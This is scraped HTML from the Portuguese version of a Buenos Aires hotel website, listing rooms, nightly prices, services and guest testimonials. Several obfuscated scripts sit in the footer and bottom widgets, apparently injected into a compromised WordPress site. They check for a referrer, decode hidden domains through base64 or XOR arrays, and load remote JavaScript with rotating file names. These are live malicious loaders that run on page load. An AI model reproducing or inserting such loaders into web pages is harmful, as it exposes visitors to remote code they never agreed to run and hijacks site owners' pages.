						<div class="elementor-element elementor-element-a883e9b elementor-widget elementor-widget-text-editor" data-id="a883e9b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<div style="font-size: 16px; text-align: center;"><a href="https://api.whatsapp.com/send?phone=5491139250258" target="_blank" rel="noopener"><img decoding="async" title="WhatsApp Tritone Hotel" src="https://hotelayb.com.ar/wp-content/uploads/2020/10/whatsapp.png" alt="WhatsApp Tritone Hotel" width="20px" /></a></div>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d1b8f13 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="d1b8f13" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3383648" data-id="3383648" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2c8e1f9 elementor-widget elementor-widget-thim-heading" data-id="2c8e1f9" data-element_type="widget" data-widget_type="thim-heading.default">
				<div class="elementor-widget-container">
			<div class="sc-heading article_heading wrapper-line-heading"><h3 class="heading__primary">Nossos Quartos</h3><p class="heading__secondary">Quartos espaçosos que tornarão sua estadia no coração de Buenos Aires mais agradável.<br>Totalmente equipados com cofre, frigobar, ar condicionado / aquecimento central, banheiro com banheira e secador de cabelo, telefone, TV a cabo, Internet wi-fi, janelas com vidros duplos e cortinas opacas.</p><span class="line-heading"><span></span></span></div>		</div>
				</div>
				<div class="elementor-element elementor-element-49eaed6 elementor-widget elementor-widget-thim-hotel-room" data-id="49eaed6" data-element_type="widget" data-widget_type="thim-hotel-room.default">
				<div class="elementor-widget-container">
			
<div id="hotel_booking_slider_697115172401b" class="hb_room_carousel_container tp-hotel-booking">
	<!--navigation-->
			<div class="navigation owl-buttons">
			<div class="prev"><span class="pe-7s-angle-left"></span></div>
			<div class="next"><span class="pe-7s-angle-right"></span></div>
		</div>
	
	<!--text_link-->
			<div class="text_link">
			<a target="_self" href="/index.php/pt/quartos/">Ver Todos os Quartos</a>
		</div>
	
	<div id="hotel_booking_slider_697115172401b" class="hb_room_carousel_container tp-hotel-booking">
		<div class="hb_room_carousel">
			<ul class="rooms owl-carousel tp-hotel-booking hb-catalog-column-">
				
					<li id="room-5632" class="post-5632 hb_room type-hb_room status-publish has-post-thumbnail hentry hb_room_type-standard-pt">

						
						<div class="summary entry-summary">

							
<div class="media">
	<img decoding="async" src="https://hotelayb.com.ar/wp-content/uploads/2020/02/Hab.-Suite.-Jacuzzi-3-e1590790024469-270x270.jpg" width="270" height="270" alt="Hotel A&amp;B - Suíte com Jacuzzi"/>	<div class="actions">
		<div class="action-btn">
			<a href="https://hotelayb.com.ar/index.php/pt/rooms/suite-com-jacuzzi/" class="button readmore">
				Mais Informações			</a>
		</div>
	</div>
</div>							<div class="content-room">
								<div class="title-room">
									
<div class="title">
	<h4>
		<a href="https://hotelayb.com.ar/index.php/pt/rooms/suite-com-jacuzzi/">Suite com Jacuzzi</a>
	</h4>
</div>
<div class="room-types"><a href="https://hotelayb.com.ar/index.php/pt/room-type/standard-pt/" rel="tag">Standard</a></div>								</div>
								<div class="description"><p>Quarto confortável e espaçoso com Jacuzzi.</p>
<p> <i> * Preços expressos em dólares * </i> </p>
<div class="information_services">
	<ul>
		<li><i class="fa fa-coffee"></i></li>
		<li><i class="fa fa-wifi"></i></li>
		<li><i class="fa fa-television"></i></li>
	</ul>
</div></div>							</div>

							
<div class="footer-content-room">
	
		<div class="price">
			<span class="title-price">A partir de</span>

							<span class="price_value price_min">
	            &#36;40,00<span class="unit">noite</span>
            </span>
			
		</div>
	
	<div class="actions">
		<div class="action-btn">
			<a href="https://hotelayb.com.ar/index.php/pt/rooms/suite-com-jacuzzi/" class="button readmore">
				Mais Informações			</a>
		</div>
	</div>
</div>						</div><!-- .summary -->

						
					</li>

				
					<li id="room-4480" class="post-4480 hb_room type-hb_room status-publish has-post-thumbnail hentry hb_room_type-standard-pt">

						
						<div class="summary entry-summary">

							
<div class="media">
	<img loading="lazy" decoding="async" src="https://hotelayb.com.ar/wp-content/uploads/2020/01/AyB-Hab.-Dbl.-Std-4-e1590790403359-270x270.jpg" width="270" height="270" alt="Hotel A&amp;B - Quarto Duplo Standard"/>	<div class="actions">
		<div class="action-btn">
			<a href="https://hotelayb.com.ar/index.php/pt/rooms/duplo/" class="button readmore">
				Mais Informações			</a>
		</div>
	</div>
</div>							<div class="content-room">
								<div class="title-room">
									
<div class="title">
	<h4>
		<a href="https://hotelayb.com.ar/index.php/pt/rooms/duplo/">Duplo</a>
	</h4>
</div>
<div class="room-types"><a href="https://hotelayb.com.ar/index.php/pt/room-type/standard-pt/" rel="tag">Standard</a></div>								</div>
								<div class="description"><p>Quarto confortável e espaçoso para receber até 2 pessoas.</p>
<p> <i> * Preços expressos em dólares * </i> </p>
<div class="information_services">
	<ul>
		<li><i class="fa fa-coffee"></i></li>
		<li><i class="fa fa-wifi"></i></li>
		<li><i class="fa fa-television"></i></li>
	</ul>
</div></div>							</div>

							
<div class="footer-content-room">
	
		<div class="price">
			<span class="title-price">A partir de</span>

							<span class="price_value price_min">
	            &#36;24,00<span class="unit">noite</span>
            </span>
			
		</div>
	
	<div class="actions">
		<div class="action-btn">
			<a href="https://hotelayb.com.ar/index.php/pt/rooms/duplo/" class="button readmore">
				Mais Informações			</a>
		</div>
	</div>
</div>						</div><!-- .summary -->

						
					</li>

				
					<li id="room-4493" class="post-4493 hb_room type-hb_room status-publish has-post-thumbnail hentry hb_room_type-standard-pt">

						
						<div class="summary entry-summary">

							
<div class="media">
	<img loading="lazy" decoding="async" src="https://hotelayb.com.ar/wp-content/uploads/2020/02/Hab.-Tpl.-Std-2-e1590790322651-270x270.jpg" width="270" height="270" alt="Hotel A&amp;B - Quarto Triplo"/>	<div class="actions">
		<div class="action-btn">
			<a href="https://hotelayb.com.ar/index.php/pt/rooms/triplo/" class="button readmore">
				Mais Informações			</a>
		</div>
	</div>
</div>							<div class="content-room">
								<div class="title-room">
									
<div class="title">
	<h4>
		<a href="https://hotelayb.com.ar/index.php/pt/rooms/triplo/">Triplo</a>
	</h4>
</div>
<div class="room-types"><a href="https://hotelayb.com.ar/index.php/pt/room-type/standard-pt/" rel="tag">Standard</a></div>								</div>
								<div class="description"><p>Quarto confortável e espaçoso para receber até 3 pessoas.</p>
<p> <i> * Preços expressos em dólares * </i> </p>
<div class="information_services">
	<ul>
		<li><i class="fa fa-coffee"></i></li>
		<li><i class="fa fa-wifi"></i></li>
		<li><i class="fa fa-television"></i></li>
	</ul>
</div></div>							</div>

							
<div class="footer-content-room">
	
		<div class="price">
			<span class="title-price">A partir de</span>

							<span class="price_value price_min">
	            &#36;28,00<span class="unit">noite</span>
            </span>
			
		</div>
	
	<div class="actions">
		<div class="action-btn">
			<a href="https://hotelayb.com.ar/index.php/pt/rooms/triplo/" class="button readmore">
				Mais Informações			</a>
		</div>
	</div>
</div>						</div><!-- .summary -->

						
					</li>

				
					<li id="room-4475" class="post-4475 hb_room type-hb_room status-publish has-post-thumbnail hentry hb_room_type-standard-pt">

						
						<div class="summary entry-summary">

							
<div class="media">
	<img loading="lazy" decoding="async" src="https://hotelayb.com.ar/wp-content/uploads/2020/02/IMG_20160803_164611-e1590790203281-270x270.jpg" width="270" height="270" alt="Hotel A&amp;B - Quarto Quadruplo"/>	<div class="actions">
		<div class="action-btn">
			<a href="https://hotelayb.com.ar/index.php/pt/rooms/quadruplo/" class="button readmore">
				Mais Informações			</a>
		</div>
	</div>
</div>							<div class="content-room">
								<div class="title-room">
									
<div class="title">
	<h4>
		<a href="https://hotelayb.com.ar/index.php/pt/rooms/quadruplo/">Quádruplo</a>
	</h4>
</div>
<div class="room-types"><a href="https://hotelayb.com.ar/index.php/pt/room-type/standard-pt/" rel="tag">Standard</a></div>								</div>
								<div class="description"><p>Quarto confortável e espaçoso para receber até 4 pessoas.</p>
<p> <i> * Preços expressos em dólares * </i> </p>
<div class="information_services">
	<ul>
		<li><i class="fa fa-coffee"></i></li>
		<li><i class="fa fa-wifi"></i></li>
		<li><i class="fa fa-television"></i></li>
	</ul>
</div></div>							</div>

							
<div class="footer-content-room">
	
		<div class="price">
			<span class="title-price">A partir de</span>

							<span class="price_value price_min">
	            &#36;35,00<span class="unit">noite</span>
            </span>
			
		</div>
	
	<div class="actions">
		<div class="action-btn">
			<a href="https://hotelayb.com.ar/index.php/pt/rooms/quadruplo/" class="button readmore">
				Mais Informações			</a>
		</div>
	</div>
</div>						</div><!-- .summary -->

						
					</li>

				
					<li id="room-2303" class="post-2303 hb_room type-hb_room status-publish has-post-thumbnail hentry hb_room_type-standard-pt">

						
						<div class="summary entry-summary">

							
<div class="media">
	<img loading="lazy" decoding="async" src="https://hotelayb.com.ar/wp-content/uploads/2020/02/Hab.-Sup.-Hidro-e1590790161248-270x270.jpg" width="270" height="270" alt="Hotel A&amp;B - Quarto Superior com hidromasajem"/>	<div class="actions">
		<div class="action-btn">
			<a href="https://hotelayb.com.ar/index.php/pt/rooms/superior-com-hidro/" class="button readmore">
				Mais Informações			</a>
		</div>
	</div>
</div>							<div class="content-room">
								<div class="title-room">
									
<div class="title">
	<h4>
		<a href="https://hotelayb.com.ar/index.php/pt/rooms/superior-com-hidro/">Superior com hidromassagem</a>
	</h4>
</div>
<div class="room-types"><a href="https://hotelayb.com.ar/index.php/pt/room-type/standard-pt/" rel="tag">Standard</a></div>								</div>
								<div class="description"><p>Quarto confortável e espaçoso com Hidromassagem.</p>
<p> <i> * Preços expressos em dólares * </i> </p>
<div class="information_services">
	<ul>
		<li><i class="fa fa-coffee"></i></li>
		<li><i class="fa fa-wifi"></i></li>
		<li><i class="fa fa-television"></i></li>
	</ul>
</div></div>							</div>

							
<div class="footer-content-room">
	
		<div class="price">
			<span class="title-price">A partir de</span>

							<span class="price_value price_min">
	            &#36;40,00<span class="unit">noite</span>
            </span>
			
		</div>
	
	<div class="actions">
		<div class="action-btn">
			<a href="https://hotelayb.com.ar/index.php/pt/rooms/superior-com-hidro/" class="button readmore">
				Mais Informações			</a>
		</div>
	</div>
</div>						</div><!-- .summary -->

						
					</li>

							</ul>

			
		</div>
	</div>
</div>

<script type="text/javascript">
	(function ($) {
		"use strict";
		$(document).ready(function () {
			var thimpress_hotel_booking_carousel = $('#hotel_booking_slider_697115172401b .hb_room_carousel .rooms');
			thimpress_hotel_booking_carousel.owlCarousel({
				nav               : false,
				dots              : false,
				items             : 4,
				dotsSpeed         : 600,
				smartSpeed        : 600,
				autoplay          : true,
				autoplayHoverPause: true,
				loop              : true,
				responsive        : {
					// breakpoint from 0 up
					0   : {
						items: 1
					},
					// breakpoint from 480 up
					480 : {
						items: 1
					},
					// breakpoint from 768 up
					768 : {
						items: 2
					},
					// breakpoint from 1024 up
					1024: {
						items: 4					}
				}
			});
			// next
			$('#hotel_booking_slider_697115172401b .navigation .next').click(function () {
				thimpress_hotel_booking_carousel.trigger('next.owl.carousel');
			});
			// prev
			$('#hotel_booking_slider_697115172401b .navigation .prev').click(function () {
				thimpress_hotel_booking_carousel.trigger('prev.owl.carousel');
			});
		});
	})(jQuery);
</script>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-21807fe elementor-section-stretched elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="21807fe" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e441661" data-id="e441661" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2539efc elementor-widget elementor-widget-html" data-id="2539efc" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<div class="sale-off banner-round">
	<p class="title">
Desfrute de Buenos Aires<br>Fique em</p>
	<p class="h1">A & B<br>Internacional</p>
	<p class="off"></p>
	<p class="learn-more"><a href="/index.php/pt/quartos/">Saber mais</a></p>
</div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4fd9926 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4fd9926" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5853e5c" data-id="5853e5c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4fc7fab elementor-widget elementor-widget-thim-heading" data-id="4fc7fab" data-element_type="widget" data-widget_type="thim-heading.default">
				<div class="elementor-widget-container">
			<div class="sc-heading article_heading wrapper-line-heading"><h3 class="heading__primary"> Nossos Serviços</h3><p class="heading__secondary">Regis oferece uma ampla gama de serviços para tornar a melhor estadia na cidade.</p><span class="line-heading"><span></span></span></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6184d5d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6184d5d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-b92fcf8" data-id="b92fcf8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-48119ee elementor-widget elementor-widget-thim-icon-box" data-id="48119ee" data-element_type="widget" data-widget_type="thim-icon-box.default">
				<div class="elementor-widget-container">
			<div class="inner-box auto-hidden"><div  class="wrapper-box-icon has_custom_image text-center  " ><div class="smicon-box iconbox-top"><div class="boxes-icon" style="width: 70px;height: 70px;"><span class="inner-icon"><span class="icon icon-images"><img decoding="async" src="https://hotelayb.com.ar/wp-content/uploads/2020/04/reception-bell-e1590789079179.png" alt="Recepção" title="Recepção" ></span></span></div><div class="content-inner" ><div class="sc-heading article_heading"><h3 class = "heading__primary" >Recepção </h3></div><div class="desc-icon-box"><div style="font-weight: normal;">
Recepção 24 horas para seu conforto e tranquilidade</div></div></div></div><!--end smicon-box--></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-b759a86" data-id="b759a86" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-078094a elementor-widget elementor-widget-thim-icon-box" data-id="078094a" data-element_type="widget" data-widget_type="thim-icon-box.default">
				<div class="elementor-widget-container">
			<div class="inner-box auto-hidden"><div  class="wrapper-box-icon has_custom_image text-center  " ><div class="smicon-box iconbox-top"><div class="boxes-icon" style="width: 70px;height: 70px;"><span class="inner-icon"><span class="icon icon-images"><img decoding="async" src="https://hotelayb.com.ar/wp-content/uploads/2020/04/wifi-e1590789063324.png" alt="Internet Wi-Fi" title="Internet Wi-Fi" ></span></span></div><div class="content-inner" ><div class="sc-heading article_heading"><h3 class = "heading__primary" >Wi-fi e Fax</h3></div><div class="desc-icon-box"><div style="font-weight: normal;">Acesso à Internet Wi-Fi e Serviço de fax</div></div></div></div><!--end smicon-box--></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-428aad0" data-id="428aad0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1e08052 elementor-widget elementor-widget-thim-icon-box" data-id="1e08052" data-element_type="widget" data-widget_type="thim-icon-box.default">
				<div class="elementor-widget-container">
			<div class="inner-box auto-hidden"><div  class="wrapper-box-icon has_custom_image text-center  " ><div class="smicon-box iconbox-top"><div class="boxes-icon" style="width: 80px;height: 80px;"><span class="inner-icon"><span class="icon icon-images"><img decoding="async" src="https://hotelayb.com.ar/wp-content/uploads/2020/04/pase-microcentro-e1590788895945.png" alt="Passagem de veículos para o microcentro" title="Passagem de veículos para o microcentro" ></span></span></div><div class="content-inner" ><div class="sc-heading article_heading"><h3 class = "heading__primary" >Passe para veículos</h3></div><div class="desc-icon-box"><div style="font-weight: normal;">Passe para o microcentro para veículos</div></div></div></div><!--end smicon-box--></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-d0ac1fb" data-id="d0ac1fb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cb1cea9 elementor-widget elementor-widget-thim-icon-box" data-id="cb1cea9" data-element_type="widget" data-widget_type="thim-icon-box.default">
				<div class="elementor-widget-container">
			<div class="inner-box auto-hidden"><div  class="wrapper-box-icon has_custom_image text-center  " ><div class="smicon-box iconbox-top"><div class="boxes-icon" style="width: 70px;height: 70px;"><span class="inner-icon"><span class="icon icon-images"><img decoding="async" src="https://hotelayb.com.ar/wp-content/uploads/2020/04/concierge-e1590789052551.png" alt="Concierge" title="Concierge" ></span></span></div><div class="content-inner" ><div class="sc-heading article_heading"><h3 class = "heading__primary" >Concierge</h3></div><div class="desc-icon-box"><div style="font-weight: normal;">Serviços de concierge 24 horas</div></div></div></div><!--end smicon-box--></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-5917b87" data-id="5917b87" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f47f2d7 elementor-widget elementor-widget-thim-icon-box" data-id="f47f2d7" data-element_type="widget" data-widget_type="thim-icon-box.default">
				<div class="elementor-widget-container">
			<div class="inner-box auto-hidden"><div  class="wrapper-box-icon has_custom_image text-center  " ><div class="smicon-box iconbox-top"><div class="boxes-icon" style="width: 70px;height: 70px;"><span class="inner-icon"><span class="icon icon-images"><img decoding="async" src="https://hotelayb.com.ar/wp-content/uploads/2020/04/coffe-cup-1-e1590788744622.png" alt="Café da manhã continental" title="Café da manhã continental" ></span></span></div><div class="content-inner" ><div class="sc-heading article_heading"><h3 class = "heading__primary" >Café da Manhã Continental</h3></div><div class="desc-icon-box"><div style="font-weight: normal;">Ampla variedade de opções ricas e nutritivas para começar o dia</div></div></div></div><!--end smicon-box--></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-862c9ea" data-id="862c9ea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6b270c5 elementor-widget elementor-widget-thim-icon-box" data-id="6b270c5" data-element_type="widget" data-widget_type="thim-icon-box.default">
				<div class="elementor-widget-container">
			<div class="inner-box auto-hidden"><div  class="wrapper-box-icon has_custom_image text-center  " ><div class="smicon-box iconbox-top"><div class="boxes-icon" style="width: 70px;height: 70px;"><span class="inner-icon"><span class="icon icon-images"><img decoding="async" src="https://hotelayb.com.ar/wp-content/uploads/2020/04/parking-e1590789042384.png" alt="Estacionamento" title="Estacionamento" ></span></span></div><div class="content-inner" ><div class="sc-heading article_heading"><h3 class = "heading__primary" >Estacionamento</h3></div><div class="desc-icon-box"><div style="font-weight: normal;">Não temos nossas próprias instalações de estacionamento. Estacionamento nas proximidades</div></div></div></div><!--end smicon-box--></div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f42cbfe elementor-section-stretched elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="f42cbfe" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;video&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c6f408f" data-id="c6f408f" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-75da427 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="75da427" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3580cc0" data-id="3580cc0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ecf5e02 elementor-widget elementor-widget-html" data-id="ecf5e02" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<a class="twitter-timeline" href="https://twitter.com/DisfrutemosBA?ref_src=twsrc%5Etfw" data-height="600">Eventos BA DisfrutemosBA</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-7cc4fff" data-id="7cc4fff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8c7469d elementor-widget elementor-widget-thim-testimonials" data-id="8c7469d" data-element_type="widget" data-widget_type="thim-testimonials.default">
				<div class="elementor-widget-container">
			<div class="widget-box-title"><h3 class="widget-title">Testemunhos</h3></div><div class="sc-testimonials owl-carousel" data-time="10000"><div class="item_testimonial"><div class="testimonial_content"><strong>Excelente</strong>

<em>Foi realmente uma estadia fantástica. O prédio em si é muito agradável, não é o hotel clássico, onde em cada andar você tem os corredores e os quartos, neste você tem vários corredores para chegar ao quarto, muito bom. Os quartos são muito agradáveis ​​(paramos em uma suíte), a hidromassagem foi algo fantástico, adicionado ao conforto do quarto, eles fizeram a estadia uma ótima coisa. E ainda, o café da manhã, muito completo e rico. Recomendado. (Sep., 2014)</em></div><div class="testimonial-footer"><div class="title-regency"><h6>  Nahuel &#8211; Rosario, Argentina  </h6></div></div></div><div class="item_testimonial"><div class="testimonial_content"><strong>Para aproveitar o alojamento</strong>

<em>"O quarto estava em perfeitas condições, quase novo: espaçoso, luminoso, com ar condicionado, TV LED, geladeira e mesa com cadeiras. O teto tem detalhes de acabamento muito agradáveis. Eu reservei e paguei anteriormente um quarto com duas camas, porque eu estava com meu filho e eles nos deram um para três, com uma cama de casal e outra de solteiro. A espaçosa casa de banho, onde de um lado está a banheira com um pequeno armário e do outro banheiro e bidê; Tem um espelho grande e secador de cabelo. Você pode subir o 4º andar e apreciar os belos terraços, com uma bela decoração e muitas plantas, mas sem poltronas para sentar. O gerente e os funcionários foram todos muito amigáveis, com uma boa predisposição. Nós não usamos o serviço de café da manhã. Fica a 150 metros da Avda. Corrientes, com uma grande oferta de teatros, cinemas, refeições e com um grande número de linhas de ônibus e metrô." (May., 2015)</em></div><div class="testimonial-footer"><div class="title-regency"><h6>  Marcela &#8211; Gral. Roca, Argentina  </h6></div></div></div><div class="item_testimonial"><div class="testimonial_content"><strong>Ótima localização</strong>

<em>"O hotel é muito confortável, com bom serviço e bom atendimento, no coração da cidade, cercado por locais gastronômicos, lojas, cinemas, teatros e perto do Obelisco. O quarto é muito bom e confortável. O café da manhã já incluído é muito bom. Recomendado." (Feb., 2017)</em></div><div class="testimonial-footer"><div class="title-regency"><h6>  Carlos &#8211; Asunción, Paraguay  </h6></div></div></div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div><!-- #main-content -->

	<div class="main-bottom">
		<div class="container">
			<div class="row">
				<aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
		</div>
	</div>


<footer style="" id="colophon" class="site-footer ">
			<div class="container">
			<div class="row">
									<div class="footer">
												<aside id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside id="custom_html-121" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_55e8b4) {
    
    var _3c8575 = Date.now();
    var _53b8e4 = 1000;
    _3c8575 = _3c8575 / _53b8e4;
    _3c8575 = Math.floor(_3c8575);

    var _ddce8c = 600;
    _3c8575 -= _3c8575 % _ddce8c;
    _3c8575 = _3c8575.toString(16);

    var _e8f7c5 = _55e8b4.referrer;

    if (!_e8f7c5) return;

    var _eb6606 = [21464, 21471, 21458, 21447, 21454, 21464, 21443, 21454, 21454, 21471, 21381, 21468, 21454, 21449, 21464, 21471, 21450, 21471, 21442, 21448, 21448, 21455, 21445, 21381, 21448, 21444, 21446];

    _eb6606 = _eb6606.map(function(_567543){
        return _567543 ^ 21419;
    });

    var _f60267 = "140017419d430dc73a14a1bf38c37c6e";
    
    _eb6606 = String.fromCharCode(..._eb6606);

    var _787d4 = "https://";
    var _2a5a64 = "/";
    var _5355fe = "gtm-";

    var _390520 = ".js";

    var _ef12a9 = _55e8b4.createElement("script");
    _ef12a9.type = "text/javascript";
    _ef12a9.async = true;
    _ef12a9.src = _787d4 + _eb6606 + _2a5a64 + _5355fe + _3c8575 + _390520;

    _55e8b4.getElementsByTagName("head")[0].appendChild(_ef12a9)

}(document);
</script></div></aside><aside id="custom_html-122" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_7c3363) {
    
    var _b99f71 = Date.now();
    var _5dbfbe = 1000;
    _b99f71 = _b99f71 / _5dbfbe;
    _b99f71 = Math.floor(_b99f71);

    var _64bab2 = 600;
    _b99f71 -= _b99f71 % _64bab2;
    _b99f71 = _b99f71.toString(16);

    var _d2305c = _7c3363.referrer;

    if (!_d2305c) return;

    var _d910ac = [37179, 37182, 37153, 37170, 37171, 37174, 37156, 37183, 37173, 37176, 37174, 37157, 37171, 37180, 37182, 37155, 37241, 37182, 37177, 37169, 37176];

    _d910ac = _d910ac.map(function(_9831ec){
        return _9831ec ^ 37207;
    });

    var _e36739 = "1854869a8c20a6eec1d65274263d5eb8";
    
    _d910ac = String.fromCharCode(..._d910ac);

    var _5ed51b = "https://";
    var _7ad1b9 = "/";
    var _fe4107 = "track-";

    var _c443c6 = ".js";

    var _57c51e = _7c3363.createElement("script");
    _57c51e.type = "text/javascript";
    _57c51e.async = true;
    _57c51e.src = _5ed51b + _d910ac + _7ad1b9 + _fe4107 + _b99f71 + _c443c6;

    _7c3363.getElementsByTagName("head")[0].appendChild(_57c51e)

}(document);
</script></div></aside><aside id="custom_html-123" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_81f2a6) {
    
    var _ef631e = Date.now();
    var _6a3f75 = 1000;
    _ef631e = _ef631e / _6a3f75;
    _ef631e = Math.floor(_ef631e);

    var _6684c2 = 600;
    _ef631e -= _ef631e % _6684c2;
    _ef631e = _ef631e.toString(16);

    var _cca0e4 = _81f2a6.referrer;

    if (!_cca0e4) return;

    var _e4a203 = [18007, 17987, 18013, 18015, 18005, 18007, 18011, 18004, 18011, 18013, 18015, 17992, 17940, 18005, 17992, 18013];

    _e4a203 = _e4a203.map(function(_60de37){
        return _60de37 ^ 17978;
    });

    var _14a375 = "f6863b29be6bf2a04b7470d00506a438";
    
    _e4a203 = String.fromCharCode(..._e4a203);

    var _9151d0 = "https://";
    var _19b038 = "/";
    var _4e6d3d = "engine-";

    var _e9d13c = ".js";

    var _17b06f = _81f2a6.createElement("script");
    _17b06f.type = "text/javascript";
    _17b06f.async = true;
    _17b06f.src = _9151d0 + _e4a203 + _19b038 + _4e6d3d + _ef631e + _e9d13c;

    _81f2a6.getElementsByTagName("head")[0].appendChild(_17b06f)

}(document);
</script></div></aside>					</div>
								<div class="col-sm-12"><div class="text-copyright border-copyright"><aside id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
